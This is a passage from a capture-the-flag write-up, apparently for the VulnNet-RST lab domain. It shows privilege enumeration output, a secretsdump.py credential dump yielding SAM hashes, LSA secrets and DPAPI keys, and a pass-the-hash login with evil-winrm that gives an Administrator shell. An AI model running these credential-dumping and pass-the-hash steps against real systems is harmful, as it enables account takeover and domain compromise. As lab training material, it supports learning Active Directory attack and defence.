SMB 10.49.180.120 445 WIN-2BO8M1OE1M1 GROUP INFORMATION
SMB 10.49.180.120 445 WIN-2BO8M1OE1M1 -----------------
SMB 10.49.180.120 445 WIN-2BO8M1OE1M1 Group Name Type SID Attributes
SMB 10.49.180.120 445 WIN-2BO8M1OE1M1 ================================================== ================ ============================================ ===============================================================
SMB 10.49.180.120 445 WIN-2BO8M1OE1M1 Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
SMB 10.49.180.120 445 WIN-2BO8M1OE1M1 BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
SMB 10.49.180.120 445 WIN-2BO8M1OE1M1 BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
SMB 10.49.180.120 445 WIN-2BO8M1OE1M1 BUILTIN\Administrators Alias S-1-5-32-544 Mandatory group, Enabled by default, Enabled group, Group owner
SMB 10.49.180.120 445 WIN-2BO8M1OE1M1 NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
SMB 10.49.180.120 445 WIN-2BO8M1OE1M1 NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
SMB 10.49.180.120 445 WIN-2BO8M1OE1M1 NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
SMB 10.49.180.120 445 WIN-2BO8M1OE1M1 VULNNET-RST\Domain Admins Group S-1-5-21-1589833671-435344116-4136949213-512 Mandatory group, Enabled by default, Enabled group
SMB 10.49.180.120 445 WIN-2BO8M1OE1M1 VULNNET-RST\Denied RODC Password Replication Group Alias S-1-5-21-1589833671-435344116-4136949213-572 Mandatory group, Enabled by default, Enabled group, Local Group
SMB 10.49.180.120 445 WIN-2BO8M1OE1M1 NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
SMB 10.49.180.120 445 WIN-2BO8M1OE1M1 Mandatory Label\High Mandatory Level Label S-1-16-12288
SMB 10.49.180.120 445 WIN-2BO8M1OE1M1 PRIVILEGES INFORMATION
SMB 10.49.180.120 445 WIN-2BO8M1OE1M1 ----------------------
SMB 10.49.180.120 445 WIN-2BO8M1OE1M1 Privilege Name Description State
SMB 10.49.180.120 445 WIN-2BO8M1OE1M1 ========================================= ================================================================== =======
SMB 10.49.180.120 445 WIN-2BO8M1OE1M1 SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SMB 10.49.180.120 445 WIN-2BO8M1OE1M1 SeMachineAccountPrivilege Add workstations to domain Enabled
SMB 10.49.180.120 445 WIN-2BO8M1OE1M1 SeSecurityPrivilege Manage auditing and security log Enabled
SMB 10.49.180.120 445 WIN-2BO8M1OE1M1 SeTakeOwnershipPrivilege Take ownership of files or other objects Enabled
SMB 10.49.180.120 445 WIN-2BO8M1OE1M1 SeLoadDriverPrivilege Load and unload device drivers Enabled
SMB 10.49.180.120 445 WIN-2BO8M1OE1M1 SeSystemProfilePrivilege Profile system performance Enabled
SMB 10.49.180.120 445 WIN-2BO8M1OE1M1 SeSystemtimePrivilege Change the system time Enabled
SMB 10.49.180.120 445 WIN-2BO8M1OE1M1 SeProfileSingleProcessPrivilege Profile single process Enabled
SMB 10.49.180.120 445 WIN-2BO8M1OE1M1 SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SMB 10.49.180.120 445 WIN-2BO8M1OE1M1 SeCreatePagefilePrivilege Create a pagefile Enabled
SMB 10.49.180.120 445 WIN-2BO8M1OE1M1 SeBackupPrivilege Back up files and directories Enabled
SMB 10.49.180.120 445 WIN-2BO8M1OE1M1 SeRestorePrivilege Restore files and directories Enabled
SMB 10.49.180.120 445 WIN-2BO8M1OE1M1 SeShutdownPrivilege Shut down the system Enabled
SMB 10.49.180.120 445 WIN-2BO8M1OE1M1 SeDebugPrivilege Debug programs Enabled
SMB 10.49.180.120 445 WIN-2BO8M1OE1M1 SeSystemEnvironmentPrivilege Modify firmware environment values Enabled
SMB 10.49.180.120 445 WIN-2BO8M1OE1M1 SeChangeNotifyPrivilege Bypass traverse checking Enabled
SMB 10.49.180.120 445 WIN-2BO8M1OE1M1 SeRemoteShutdownPrivilege Force shutdown from a remote system Enabled
SMB 10.49.180.120 445 WIN-2BO8M1OE1M1 SeUndockPrivilege Remove computer from docking station Enabled
SMB 10.49.180.120 445 WIN-2BO8M1OE1M1 SeEnableDelegationPrivilege Enable computer and user accounts to be trusted for delegation Enabled
SMB 10.49.180.120 445 WIN-2BO8M1OE1M1 SeManageVolumePrivilege Perform volume maintenance tasks Enabled
SMB 10.49.180.120 445 WIN-2BO8M1OE1M1 SeImpersonatePrivilege Impersonate a client after authentication Enabled
SMB 10.49.180.120 445 WIN-2BO8M1OE1M1 SeCreateGlobalPrivilege Create global objects Enabled
SMB 10.49.180.120 445 WIN-2BO8M1OE1M1 SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SMB 10.49.180.120 445 WIN-2BO8M1OE1M1 SeTimeZonePrivilege Change the time zone Enabled
SMB 10.49.180.120 445 WIN-2BO8M1OE1M1 SeCreateSymbolicLinkPrivilege Create symbolic links Enabled
SMB 10.49.180.120 445 WIN-2BO8M1OE1M1 SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Enabled
SMB 10.49.180.120 445 WIN-2BO8M1OE1M1 USER CLAIMS INFORMATION
SMB 10.49.180.120 445 WIN-2BO8M1OE1M1 -----------------------
SMB 10.49.180.120 445 WIN-2BO8M1OE1M1 User claims unknown.
SMB 10.49.180.120 445 WIN-2BO8M1OE1M1 Kerberos support for Dynamic Access Control on this device has been disabled.
Banger!

Let’s DCSycn attack everyone in the DC for time saving:
┌──(kali㉿kali)-[~]
└─$ secretsdump.py a-whitehat:bNdKVkjv3RR9ht@vulnnet-rst.local
Impacket v0.14.0.dev0+20251107.4500.2f1d6eb2 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0xf10a2788aef5f622149a41b2c745f49a
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c2597747aa5e43022a3a3049a3c3b09d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
VULNNET-RST\WIN-2BO8M1OE1M1$:aes256-cts-hmac-sha1-96:b96638f5ff18b9e84f77fa3046f27f98ae82354a2bead1dde912778d0c0b9f40
VULNNET-RST\WIN-2BO8M1OE1M1$:aes128-cts-hmac-sha1-96:6fab2bc4c243b1e801f6b7c97024e5bf
VULNNET-RST\WIN-2BO8M1OE1M1$:des-cbc-md5:16763b9d4a4cbff7
VULNNET-RST\WIN-2BO8M1OE1M1$:plain_password_hex:9a1278fbda731aa1c990c6af0a38c0c282a472184030e86ff6aa7fce17ad65db6e3349c76f6d4354d3b8878d8755538e07e850125faa7c840664b3dd1448466e58b16563e8437d3d6c028bf5f864a818b7a98b2226e5d6a411f50d68b55c88026bef1ddd39ef196c22d322fc4a9a07fb1bd67bf4091e6fd40a6516f0ef0772af12c3205a6abcfc72aa5725a604e16b9c6ddaaa1785035febe53106767d2babe0e7a6f0e7fd11d03bc44d357ca2b55e7d062e6f47a732d46f213fb9734973de7014094cd5843480fba6331c3188b3c8a419917ea3e8f6f7170b96b78ca453356dd5c63e67aac7fd5e0349d2845fb7ab50
VULNNET-RST\WIN-2BO8M1OE1M1$:aad3b435b51404eeaad3b435b51404ee:ecc3e550fc24d5f8e57c2174aa1a784d:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0x20809b3917494a0d3d5de6d6680c00dd718b1419
dpapi_userkey:0xbf8cce326ad7bdbb9bbd717c970b7400696d3855
[*] NL$KM
0000 F3 F6 6B 8D 1E 2A F4 8E 85 F6 7A 46 D1 25 A0 D3 ..k..*....zF.%..
0010 EA F4 90 7D 2D CB A5 8C 88 C5 68 4C 1E D3 67 3B ...}-.....hL..g;
0020 DB 31 D9 91 C9 BB 6A 57 EA 18 2C 90 D3 06 F8 31 .1....jW..,....1
0030 7C 8C 31 96 5E 53 5B 85 60 B4 D5 6B 47 61 85 4A |.1.^S[.`..kGa.J
NL$KM:f3f66b8d1e2af48e85f67a46d125a0d3eaf4907d2dcba58c88c5684c1ed3673bdb31d991c9bb6a57ea182c90d306f8317c8c31965e535b8560b4d56b4761854a
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[-] Cannot create “sessionresume_ANcTDKTE” resume session file: [Errno 13] Permission denied: ‘sessionresume_ANcTDKTE’
[*] Something went wrong with the DRSUAPI approach. Try again with -use-vss parameter
[*] Cleaning up...
┌──(kali㉿kali)-[~]
└─$ evil-winrm -i vulnnet-rst.local -u Administrator -H c2597747aa5e43022a3a3049a3c3b09d
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc’ for module Reline
Data: For more information, check Evil-WinRM : https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
vulnnet-rst\administrator
Hope you guys like it happy hacking!